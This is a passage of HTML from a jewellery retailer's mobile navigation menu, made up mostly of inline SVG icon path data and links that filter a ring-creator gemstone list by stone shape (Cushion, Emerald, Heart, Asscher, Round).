21.404 10.1045 20.8666 10.4954C20.5247 10.7885 20.2071 10.9839 20.1583 10.9595C20.1339 10.9106 20.3293 10.0313 20.6224 8.98095C21.1842 7.00244 21.4773 7.00244 21.5017 8.98095ZM3.93943 11.9853C3.93943 12.1075 3.62189 12.425 3.20665 12.7181L2.47387 13.2311V11.9853V10.7396L3.20665 11.2526C3.62189 11.5457 3.93943 11.8632 3.93943 11.9853ZM6.23547 12.5471L6.08892 13.2555L5.45384 12.6204L4.81877 12.0098L5.40499 11.3747L5.99121 10.7396L6.21105 11.277C6.30875 11.5945 6.33318 12.1563 6.23547 12.5471ZM18.595 12.596L18.0088 13.2311L17.789 12.6937C17.6913 12.3762 17.6668 11.8144 17.7645 11.4235L17.9111 10.7152L18.5462 11.3503L19.1812 11.9609L18.595 12.596ZM21.4773 12.596L21.404 13.2066L20.6712 12.596L19.9385 11.9853L20.6712 11.3747L21.404 10.764L21.4773 11.3747C21.5261 11.7167 21.5261 12.254 21.4773 12.596ZM5.45384 13.3776C6.06449 13.9639 6.13777 14.2081 6.13777 15.5027C6.13777 16.3332 6.04007 17.1148 5.94236 17.2614C5.84466 17.4323 5.16073 17.6277 4.40352 17.7255L3.03567 17.8964L3.76845 15.3073C4.18369 13.8906 4.57451 12.7181 4.64778 12.7181C4.72106 12.7181 5.08745 13.0112 5.45384 13.3776ZM20.2316 15.3073L20.9643 17.8964L19.5965 17.7255C18.8393 17.6277 18.1554 17.4323 18.0577 17.2614C17.96 17.1148 17.8622 16.3332 17.8622 15.5515C17.8622 14.3058 17.96 13.9883 18.5217 13.4021C18.8881 13.0357 19.2301 12.7181 19.3278 12.7181C19.4011 12.7181 19.8163 13.8906 20.2316 15.3073ZM3.35321 15.0386C2.91354 16.5774 2.76698 16.8461 2.64485 16.3576C2.27846 15.0142 2.44945 13.9883 3.13337 13.4753C3.47534 13.1822 3.79288 12.9868 3.84173 13.0357C3.89058 13.0601 3.67075 13.9639 3.35321 15.0386ZM21.1109 13.6463C21.5506 14.0371 21.6483 15.2584 21.3552 16.3576C21.233 16.8461 21.0865 16.5774 20.6468 15.0142C20.3293 13.9639 20.0606 13.0601 20.0606 13.0112C20.0606 12.8891 20.6224 13.2555 21.1109 13.6463ZM7.94529 17.4323C7.18809 17.5545 6.52859 17.5789 6.47973 17.53C6.40646 17.4812 6.45531 16.7973 6.52859 16.0401L6.69957 14.6478L8.01857 15.9424L9.33758 17.2369L7.94529 17.4323ZM17.5447 17.5056C17.4959 17.5789 16.8119 17.53 16.0547 17.4568L14.6624 17.2858L15.957 15.9668L17.2516 14.6478L17.447 16.0401C17.5691 16.7973 17.5936 17.4568 17.5447 17.5056ZM12.8061 17.8232C13.1969 17.9697 13.1969 18.043 12.6107 18.5804L12 19.1422L11.3894 18.5804C10.8031 18.043 10.8031 17.9697 11.194 17.8232C11.4382 17.7255 11.8046 17.6277 12 17.6277C12.1954 17.6277 12.5618 17.7255 12.8061 17.8232ZM10.6566 18.5804C11.0474 18.9712 11.3161 19.3376 11.2428 19.4108C11.194 19.4597 9.99708 19.8261 8.6048 20.2169L6.08892 20.9741L6.2599 19.5818C6.3576 18.8246 6.55301 18.1407 6.72399 18.043C6.87055 17.9453 7.65218 17.8476 8.48267 17.8476C9.80167 17.8476 10.0215 17.9209 10.6566 18.5804ZM17.276 18.043C17.447 18.1407 17.6424 18.8246 17.7401 19.5818L17.9111 20.9741L15.3952 20.2169C14.0029 19.8261 12.8061 19.4597 12.7572 19.4108C12.6839 19.3376 12.9526 18.9712 13.3434 18.5804C13.9785 17.9209 14.1983 17.8476 15.5174 17.8476C16.3478 17.8476 17.1295 17.9453 17.276 18.043ZM4.67221 18.9468C3.8173 19.8261 3.54862 19.8261 3.23108 18.9712C3.0601 18.5559 3.13337 18.4338 3.67075 18.3117C4.01271 18.214 4.57451 18.1407 4.89204 18.1163C5.47827 18.0918 5.47827 18.1163 4.67221 18.9468ZM20.085 18.2384C20.7934 18.3605 20.9643 18.4827 20.8666 18.849C20.598 19.8017 20.1827 19.8261 19.3278 18.9468C18.4729 18.043 18.5217 17.9941 20.085 18.2384ZM5.77138 19.8749C5.62482 20.7787 5.52712 20.9497 5.18516 20.852C4.18369 20.4856 4.13484 20.2413 4.9409 19.4108C5.38056 18.9468 5.77138 18.6292 5.84466 18.6781C5.89351 18.7269 5.84466 19.2887 5.77138 19.8749ZM19.5476 20.4367C19.4255 20.5833 19.108 20.7787 18.8637 20.852C18.4973 20.9497 18.3752 20.7787 18.2531 20.0703C18.0088 18.5071 18.0577 18.4582 18.9614 19.3131C19.5721 19.8994 19.743 20.2169 19.5476 20.4367ZM10.8764 20.339C10.2413 21.4871 9.23987 21.7802 7.62776 21.3405C7.11481 21.2184 7.33464 21.0962 8.84906 20.6321C11.0474 19.9726 11.0962 19.9726 10.8764 20.339ZM12.7328 20.7787L13.2457 21.5115H12H10.7543L11.2672 20.7787C11.5603 20.3635 11.8779 20.0459 12 20.0459C12.1221 20.0459 12.4397 20.3635 12.7328 20.7787ZM15.0288 20.6321C16.5921 21.0718 16.8608 21.2184 16.3723 21.3405C14.7601 21.7802 13.7587 21.4871 13.1236 20.339C12.9038 19.9726 12.7328 19.9482 15.0288 20.6321Z" fill="#151515"/>
</svg>

</span>
<span>Cushion</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Emerald" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--emerald">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.71133 3.62222L5.11133 5.22222V12V18.7778L6.71133 20.3778L8.31133 22H12.0002H15.6891L17.2891 20.3778L18.8891 18.7778V12V5.2L17.2669 3.6L15.6669 2H12.0002H8.31133L6.71133 3.62222ZM15.1113 2.66667C15.1113 2.8 13.9335 2.88889 12.0002 2.88889C10.0669 2.88889 8.88911 2.8 8.88911 2.66667C8.88911 2.53333 10.0669 2.44444 12.0002 2.44444C13.9335 2.44444 15.1113 2.53333 15.1113 2.66667ZM7.44466 4C6.84466 4.62222 6.24466 5.11111 6.13355 5.11111C6.00022 5.11111 6.44466 4.55556 7.11133 3.88889C7.75577 3.22222 8.35577 2.73333 8.42244 2.77778C8.48911 2.84444 8.04466 3.4 7.44466 4ZM17.8891 5.08889C17.7335 5.22222 15.5558 3.08889 15.5558 2.8C15.5558 2.66667 16.1113 3.11111 16.778 3.77778C17.4447 4.42222 17.9335 5.02222 17.8891 5.08889ZM14.6669 3.55556C14.6669 3.68889 13.6224 3.77778 12.0002 3.77778C10.378 3.77778 9.33355 3.68889 9.33355 3.55556C9.33355 3.42222 10.378 3.33333 12.0002 3.33333C13.6224 3.33333 14.6669 3.42222 14.6669 3.55556ZM8.88911 3.71111C8.88911 4.02222 7.24466 5.55556 6.91133 5.55556C6.71133 5.55556 6.95577 5.15556 7.55577 4.55556C8.48911 3.62222 8.88911 3.35555 8.88911 3.71111ZM16.4447 4.55556C16.978 5.11111 17.2891 5.55556 17.1113 5.55556C16.778 5.55556 15.1113 4.04444 15.1113 3.73333C15.1113 3.35555 15.5113 3.6 16.4447 4.55556ZM14.3335 4.44444C14.2669 4.57778 13.2224 4.66667 12.0002 4.66667C10.778 4.66667 9.73355 4.57778 9.66688 4.44444C9.57799 4.31111 10.4002 4.22222 12.0002 4.22222C13.6002 4.22222 14.4224 4.31111 14.3335 4.44444ZM8.68911 5.4C8.31133 5.77778 7.93355 6.02222 7.86688 5.93333C7.64466 5.71111 8.91133 4.42222 9.17799 4.6C9.28911 4.66667 9.06688 5.02222 8.68911 5.4ZM16.1558 5.91111C15.9335 6.13333 14.6447 4.86667 14.8224 4.6C14.8891 4.48889 15.2447 4.71111 15.6224 5.08889C16.0002 5.46667 16.2447 5.84444 16.1558 5.91111ZM15.0447 5.82222L15.778 6.53333V11.9778V17.4222L15.0669 18.1556L14.3558 18.8889H12.0224C9.68911 18.8889 9.68911 18.8889 8.95577 18.1778L8.22244 17.4667V12.0222V6.57778L8.93355 5.84444L9.64466 5.11111H11.978C14.3113 5.11111 14.3113 5.11111 15.0447 5.82222ZM6.11133 12C6.11133 16.8444 6.04466 18.3111 5.84466 18.3778C5.62244 18.4667 5.55577 17.0889 5.55577 12C5.55577 6.91111 5.62244 5.53333 5.84466 5.6C6.04466 5.68889 6.11133 7.15555 6.11133 12ZM18.4447 12.0222C18.4447 17.0889 18.378 18.4667 18.178 18.4C17.9558 18.3111 17.8669 16.8444 17.8224 12.2C17.8002 8.86667 17.8224 6 17.8891 5.84444C17.9335 5.68889 18.0891 5.55556 18.2224 5.55556C18.378 5.55556 18.4447 7.73333 18.4447 12.0222ZM7.11133 12C7.11133 17.1778 7.06688 18 6.77799 18C6.48911 18 6.44466 17.1778 6.44466 12C6.44466 6.82222 6.48911 6 6.77799 6C7.06688 6 7.11133 6.82222 7.11133 12ZM17.5558 12C17.5558 17.1778 17.5113 18 17.2224 18C16.9335 18 16.8891 17.1778 16.8891 12C16.8891 6.82222 16.9335 6 17.2224 6C17.5113 6 17.5558 6.82222 17.5558 12ZM8.00022 12C8.00022 16.6889 7.95577 17.5333 7.66688 17.6444C7.37799 17.7556 7.33355 17.0222 7.33355 12C7.33355 6.97778 7.37799 6.24444 7.66688 6.35556C7.95577 6.46667 8.00022 7.31111 8.00022 12ZM16.6669 12C16.6669 17.0222 16.6224 17.7556 16.3335 17.6444C16.0447 17.5333 16.0002 16.6889 16.0002 12C16.0002 6.66667 16.0224 6.42222 16.6224 6.24444C16.6447 6.22222 16.6669 8.82222 16.6669 12ZM8.73355 18.6222C9.06688 18.9778 9.26688 19.3333 9.17799 19.4C9.02244 19.5778 7.77799 18.4889 7.77799 18.1778C7.77799 17.8444 8.13355 18 8.73355 18.6222ZM16.2224 18.1778C16.2224 18.4889 14.978 19.5778 14.8224 19.4C14.7336 19.3333 14.9335 18.9778 15.2669 18.6222C15.8669 18 16.2224 17.8444 16.2224 18.1778ZM8.11133 19.3333C8.57799 19.8222 8.88911 20.2889 8.80022 20.3778C8.73355 20.4667 8.17799 20.0667 7.60022 19.4889C6.97799 18.8667 6.68911 18.4444 6.91133 18.4444C7.08911 18.4444 7.62244 18.8444 8.11133 19.3333ZM16.4002 19.4889C15.8224 20.0667 15.2669 20.4667 15.2002 20.3778C14.978 20.1556 16.6669 18.4444 17.0891 18.4444C17.3113 18.4444 17.0224 18.8667 16.4002 19.4889ZM7.44466 20C8.04466 20.6 8.48911 21.1556 8.42244 21.2222C8.35577 21.2667 7.75577 20.7778 7.11133 20.1111C6.44466 19.4444 6.00022 18.8889 6.13355 18.8889C6.24466 18.8889 6.84466 19.3778 7.44466 20ZM16.8891 20.1111C16.2447 20.7778 15.6447 21.2667 15.578 21.2222C15.4447 21.0667 17.578 18.8889 17.8669 18.8889C18.0002 18.8889 17.5558 19.4444 16.8891 20.1111ZM14.3335 19.5556C14.4224 19.6889 13.6002 19.7778 12.0002 19.7778C10.4002 19.7778 9.57799 19.6889 9.66688 19.5556C9.73355 19.4222 10.778 19.3333 12.0002 19.3333C13.2224 19.3333 14.2669 19.4222 14.3335 19.5556ZM14.6669 20.4444C14.6669 20.5778 13.6224 20.6667 12.0002 20.6667C10.378 20.6667 9.33355 20.5778 9.33355 20.4444C9.33355 20.3111 10.378 20.2222 12.0002 20.2222C13.6224 20.2222 14.6669 20.3111 14.6669 20.4444ZM15.1113 21.3333C15.1113 21.4667 13.9335 21.5556 12.0002 21.5556C10.0669 21.5556 8.88911 21.4667 8.88911 21.3333C8.88911 21.2 10.0669 21.1111 12.0002 21.1111C13.9335 21.1111 15.1113 21.2 15.1113 21.3333Z" fill="#151515"/>
</svg>

</span>
<span>Emerald</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Heart" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--heart">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.56097 3.33778C4.31541 3.78111 3.23875 4.75222 2.62653 5.99778C2.16208 6.90556 2.07764 7.39111 2.07764 8.78444C2.07764 12.7111 3.59764 16.0044 6.70097 18.8756C8.13653 20.2056 11.1765 22 11.9999 22C12.8232 22 15.8632 20.2056 17.2987 18.8756C20.4021 16.0044 21.9221 12.7111 21.9221 8.78444C21.9221 7.39111 21.8376 6.90556 21.3732 5.99778C20.4021 4.03444 18.5865 3 16.1376 3C14.7654 3 13.3087 3.52778 12.4854 4.30889L11.9999 4.75222L11.5354 4.30889C10.2265 3.08445 7.50319 2.64111 5.56097 3.33778ZM8.83319 3.82333C8.83319 4.47778 8.51653 4.52 7.10208 4.14C5.6243 3.71778 5.83541 3.46445 7.73541 3.44333C8.68541 3.42222 8.83319 3.48556 8.83319 3.82333ZM17.7843 3.61222C18.101 3.73889 17.8899 3.84444 16.8976 4.14C15.4832 4.52 15.1665 4.47778 15.1665 3.82333C15.1665 3.48556 15.3143 3.42222 16.2854 3.44333C16.8765 3.44333 17.5732 3.52778 17.7843 3.61222ZM10.311 4.05556C11.6199 4.73111 11.6199 4.98445 10.2899 4.81556C8.95986 4.62556 8.95986 4.64667 9.14986 4.07667C9.31875 3.52778 9.29764 3.52778 10.311 4.05556ZM14.8499 4.07667C15.0399 4.64667 15.0399 4.62556 13.7099 4.81556C12.401 4.98445 12.3799 4.73111 13.6465 4.05556C14.6387 3.54889 14.681 3.54889 14.8499 4.07667ZM4.94875 7.15889C4.82208 7.28556 3.13319 6.14556 3.13319 5.93444C3.13319 5.82889 3.5343 5.34333 4.04097 4.87889L4.92764 3.99222L4.99097 5.53333C5.03319 6.37778 5.01208 7.09556 4.94875 7.15889ZM8.05208 4.83667C8.51653 4.92111 8.62208 5.06889 8.62208 5.61778C8.62208 6.29333 8.60097 6.31445 5.83541 7.34889C5.49764 7.45444 5.45541 7.30667 5.45541 5.78667V4.07667L6.46875 4.39333C7.01764 4.56222 7.7143 4.75222 8.05208 4.83667ZM18.481 7.34889C18.4387 7.41222 17.721 7.18 16.8765 6.86333C15.4832 6.31445 15.3776 6.23 15.3776 5.63889C15.3776 5.02667 15.441 4.98445 16.9187 4.56222L18.4387 4.11889L18.5021 5.70222C18.5443 6.56778 18.5232 7.30667 18.481 7.34889ZM20.5499 5.47C20.7187 5.72333 20.8665 5.97667 20.8665 6.01889C20.8665 6.12444 19.241 7.22222 19.0721 7.22222C19.0087 7.22222 18.9665 6.50445 18.9665 5.63889V4.03444L19.5999 4.52C19.9587 4.77333 20.381 5.19556 20.5499 5.47ZM10.3954 5.30111C10.7121 5.42778 10.6276 5.51222 9.90986 5.78667L9.0443 6.12444V5.61778C9.0443 5.09 9.55097 4.96333 10.3954 5.30111ZM14.9554 5.61778V6.12444L14.0899 5.78667C13.3721 5.51222 13.2876 5.42778 13.6043 5.30111C14.4487 4.96333 14.9554 5.09 14.9554 5.61778ZM13.6465 6.08222L15.1032 6.61L15.8632 8.51C16.2854 9.56556 16.6443 10.4944 16.6443 10.6C16.6443 10.7267 16.0321 11.8878 15.2721 13.1967C14.0899 15.2444 13.7521 15.6456 12.9499 16.0889L11.9999 16.6167L11.0499 16.0889C10.2476 15.6456 9.90986 15.2444 8.72764 13.1967C7.96764 11.8878 7.35541 10.7267 7.35541 10.6C7.35541 10.4944 7.7143 9.56556 8.13653 8.51L8.91764 6.61L10.2899 6.08222C11.0499 5.78667 11.7887 5.55445 11.9365 5.55445C12.0632 5.53333 12.8443 5.76556 13.6465 6.08222ZM3.89319 7.13778C4.39986 7.43333 4.82208 7.77111 4.82208 7.85556C4.82208 8.06667 2.64764 10.6211 2.56319 10.5156C2.28875 10.2411 2.56319 6.58889 2.85875 6.58889C2.90097 6.58889 3.36541 6.84222 3.89319 7.13778ZM21.4154 7.26445C21.5632 7.91889 21.5843 10.3889 21.4365 10.5156C21.3521 10.6211 19.1776 8.06667 19.1776 7.85556C19.1776 7.68667 20.8243 6.61 21.1199 6.58889C21.1832 6.58889 21.331 6.90556 21.4154 7.26445ZM8.0943 7.37C8.00986 7.58111 7.75653 8.25667 7.5243 8.84778C7.27097 9.46 7.01764 9.96667 6.9543 9.96667C6.89097 9.96667 6.5743 9.50222 6.23653 8.93222L5.66653 7.89778L6.7643 7.45444C8.15764 6.92667 8.2843 6.92667 8.0943 7.37ZM17.1721 7.45444L18.3332 7.89778L17.7632 8.93222C17.4254 9.50222 17.1087 9.96667 17.0454 9.96667C16.9821 9.96667 16.7287 9.46 16.4754 8.84778C16.2432 8.25667 15.9899 7.58111 15.9054 7.37C15.7154 6.92667 15.7365 6.92667 17.1721 7.45444ZM6.06764 9.48111C6.74319 10.6844 6.7643 10.7267 6.51097 11.8667C6.36319 12.5 6.21541 13.0911 6.15208 13.1967C6.06764 13.3444 2.92208 11.2967 2.92208 11.0644C2.92208 10.9167 5.11764 8.29889 5.2443 8.29889C5.30764 8.27778 5.68764 8.82667 6.06764 9.48111ZM19.9799 9.62889C20.571 10.3678 21.0776 11.0222 21.0776 11.0644C21.0776 11.2967 17.9321 13.3444 17.8476 13.1967C17.7843 13.0911 17.6365 12.5 17.4887 11.8667C17.2354 10.7267 17.2565 10.6844 17.9321 9.48111C18.3121 8.82667 18.6921 8.27778 18.7554 8.29889C18.8187 8.29889 19.3676 8.91111 19.9799 9.62889ZM8.22097 13.1967C8.76986 14.1467 9.17097 14.9489 9.14986 14.9911C9.10764 15.0333 8.53764 14.7589 7.86208 14.3789C7.16541 13.9989 6.59541 13.6822 6.5743 13.6822C6.48986 13.64 7.01764 11.4444 7.12319 11.4444C7.18653 11.4444 7.69319 12.2467 8.22097 13.1967ZM17.2354 12.5422C17.341 13.1544 17.4254 13.6611 17.4254 13.6822C17.4043 13.6822 16.8343 13.9989 16.1376 14.3789C15.4621 14.7589 14.8921 15.0333 14.8499 14.9911C14.7654 14.8856 16.7287 11.4656 16.8765 11.4444C16.961 11.4444 17.1087 11.9511 17.2354 12.5422ZM4.46319 12.7956C5.11764 13.2389 5.66653 13.6822 5.66653 13.7456C5.66653 13.9989 4.12541 14.8433 3.95653 14.6744C3.63986 14.3578 2.68986 11.6344 2.98541 11.8033C3.13319 11.8878 3.78764 12.3522 4.46319 12.7956ZM20.7399 13.07C20.4443 13.8722 20.1276 14.59 20.0432 14.6744C19.8532 14.8644 18.3121 13.9778 18.3965 13.7244C18.4387 13.5978 21.0987 11.6556 21.2254 11.6556C21.2676 11.6556 21.0354 12.2889 20.7399 13.07ZM6.27875 17.0178C6.29986 17.7356 6.25764 17.7989 5.96208 17.5456C5.6243 17.2711 4.39986 15.5611 4.39986 15.3711C4.39986 15.3078 4.75875 15.0122 5.20208 14.7167L5.98319 14.1889L6.13097 15.1811C6.1943 15.7511 6.27875 16.5533 6.27875 17.0178ZM10.6699 17.44C11.1343 18.2633 11.5143 18.96 11.4932 18.9811C11.4721 19.0233 6.86986 18.39 6.80653 18.3267C6.78541 18.3267 6.70097 17.3767 6.61653 16.2156L6.44764 14.1256L8.13653 15.0333C9.69875 15.8778 9.86764 16.0467 10.6699 17.44ZM17.3832 16.3633L17.2354 18.3478L14.8921 18.6856C13.5832 18.8756 12.5276 19.0022 12.5065 18.9811C12.4854 18.96 12.8654 18.2633 13.3299 17.44C14.1321 16.0678 14.3221 15.8778 15.7787 15.0756C16.6654 14.6111 17.4043 14.2522 17.4465 14.2944C17.4887 14.3367 17.4676 15.2656 17.3832 16.3633ZM19.431 15.1811C19.6421 15.4344 18.7554 16.9544 18.0376 17.5456C17.7421 17.7989 17.6999 17.7567 17.6999 17.3133C17.6999 17.0178 17.7632 16.1944 17.8265 15.4978L17.9743 14.21L18.5865 14.5689C18.9243 14.7589 19.3043 15.0333 19.431 15.1811ZM11.7887 17.6089C11.7887 17.9256 11.7465 18.2 11.7043 18.2C11.6621 18.2 11.3665 17.7778 11.071 17.25L10.5432 16.3L11.1765 16.6589C11.6199 16.9333 11.7887 17.1867 11.7887 17.6089ZM12.9076 17.25C12.6332 17.7778 12.3376 18.2 12.2954 18.2C12.2532 18.2 12.211 17.9467 12.211 17.6089C12.211 17.2078 12.3799 16.9333 12.8021 16.68C13.1187 16.4689 13.3932 16.3 13.4143 16.3C13.4354 16.3 13.2032 16.7222 12.9076 17.25ZM9.0443 19.0444C12.0843 19.5089 11.7887 19.3611 11.7887 20.5433V21.5989L10.1632 20.7333C8.51653 19.8467 7.05986 18.8333 7.46097 18.8333C7.58764 18.8333 8.2843 18.9389 9.0443 19.0444ZM16.2221 19.2767C15.5043 19.8467 12.8021 21.3667 12.4854 21.3667C12.2954 21.3667 12.211 21.0289 12.211 20.4167C12.211 19.3822 11.9787 19.5089 14.7443 19.0656C16.7076 18.7489 16.8343 18.77 16.2221 19.2767Z" fill="#151515"/>
</svg>

</span>
<span>Heart</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Asscher" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--asscher">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g>
<path d="M21.6823 4.93324V4.88823C21.675 4.86982 21.666 4.8521 21.6555 4.83529C21.656 4.82647 21.656 4.81764 21.6555 4.80882C21.6563 4.80355 21.6563 4.7982 21.6555 4.79293L19.0237 2.08215C19.0143 2.07537 19.0044 2.06918 18.9943 2.06362L18.9729 2.03979H18.9515L18.8953 2.01596C18.8776 2.01323 18.8595 2.01323 18.8418 2.01596H18.8231H5.17179H5.15307C5.13443 2.01346 5.11553 2.01346 5.0969 2.01596L5.04875 2.0345H5.03003C5.03003 2.0345 5.01398 2.05303 5.00329 2.05832L4.98724 2.08215L2.3875 4.78234C2.3875 4.78234 2.3875 4.78234 2.3875 4.79558C2.3875 4.79558 2.3875 4.81411 2.37413 4.8247C2.36344 4.84009 2.35531 4.85707 2.35006 4.875C2.34881 4.89086 2.34881 4.90679 2.35006 4.92265C2.35006 4.92265 2.35006 4.94383 2.35006 4.95442V19.2072C2.34939 19.2451 2.35692 19.2826 2.37214 19.3173C2.38737 19.352 2.40994 19.3831 2.43832 19.4084L4.95782 21.6665C4.94022 21.7218 4.94141 21.7812 4.96122 21.8357C4.98103 21.8902 5.01835 21.9368 5.06748 21.9683C5.10936 21.9962 5.15876 22.011 5.20923 22.0107C5.2511 22.0104 5.29233 22.0004 5.32959 21.9816C5.36539 21.9993 5.4046 22.0092 5.4446 22.0107H18.6305C18.6714 22.0092 18.7114 21.9992 18.7482 21.9816C18.7846 22 18.8249 22.01 18.8659 22.0107C18.9171 22.0105 18.9673 21.9958 19.0103 21.9683C19.0594 21.9368 19.0968 21.8902 19.1166 21.8357C19.1364 21.7812 19.1376 21.7218 19.12 21.6665L21.6368 19.4084C21.6652 19.3831 21.6877 19.352 21.703 19.3173C21.7182 19.2826 21.7257 19.2451 21.7251 19.2072V4.96765C21.6876 4.95442 21.6823 4.94383 21.6823 4.93324ZM2.84754 5.49975L4.02437 6.3654V17.6374L2.84754 18.5004V5.49975ZM5.12632 2.70425L5.98755 4.07553L4.26241 5.87301L2.98662 4.93324L5.12632 2.70425ZM21.0136 4.93324L19.7378 5.87301L18.0153 4.07553L18.8739 2.70425L21.0136 4.93324ZM19.4302 11.9988V17.2403L18.446 16.507V7.50637L19.4302 6.76514V11.9988ZM12.0001 19.6202H6.81133L7.34626 18.7757H16.662L17.1969 19.6202H12.0001ZM4.56197 11.9988V6.76514L5.55426 7.49843V16.507L4.56197 17.2403V11.9988ZM12.0001 4.38261H17.1889L16.654 5.22708H7.34091L6.81133 4.38261H12.0001ZM17.9084 11.9988V16.1099L17.3039 15.6652V8.33496L17.9084 7.89022V11.9988ZM12.0001 18.2383H7.67524L8.24226 17.3356H15.7606L16.325 18.2383H12.0001ZM6.09453 11.9988V7.88757L6.699 8.33496V15.6652L6.09453 16.1099V11.9988ZM12.0001 5.76183H16.325L15.7606 6.66454H8.24226L7.67524 5.76183H12.0001ZM15.7874 16.7982H8.21284L7.2366 15.6996V8.30054L8.21284 7.20193H15.7874L16.7556 8.30054V15.7129L15.7874 16.7982ZM17.0712 7.83727L16.2421 6.90544L16.8278 5.97096L17.8014 7.29459L17.0712 7.83727ZM7.75815 6.90544L6.92902 7.83727L6.19884 7.30782L7.17241 5.9842L7.75815 6.90544ZM6.92902 16.1708L7.75815 17.0894L7.17241 18.0239L6.19884 16.7003L6.92902 16.1708ZM16.2421 17.0894L17.0712 16.1576L17.8014 16.687L16.8278 18.0107L16.2421 17.0894ZM18.2347 6.97692L17.1354 5.47592L17.7185 4.54674L19.3018 6.19333L18.2347 6.97692ZM6.85948 5.48122L5.76021 6.98221L4.69035 6.18804L6.27373 4.54144L6.85948 5.48122ZM5.76823 17.0179L6.85948 18.5189L6.27373 19.4534L4.69838 17.8068L5.76823 17.0179ZM17.1354 18.5189L18.2347 17.0179L19.3045 17.8121L17.7185 19.4534L17.1354 18.5189ZM17.5259 3.85316H6.47433L5.65857 2.52953H18.3443L17.5259 3.85316ZM4.26241 18.1483L5.98755 19.9458L5.18516 21.2033L2.90638 19.1278L4.26241 18.1483ZM6.47433 20.1788H17.5259L18.3443 21.4839H5.65589L6.47433 20.1788ZM18.0153 19.9458L19.7378 18.1483L21.0938 19.149L18.8017 21.2059L18.0153 19.9458ZM19.9651 17.6374V6.3654L21.1393 5.49975V18.5004L19.9651 17.6374Z" fill="#1E1713"/>
</g>
<defs>
</defs>
</svg>

</span>
<span>Asscher</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Round" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--round">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 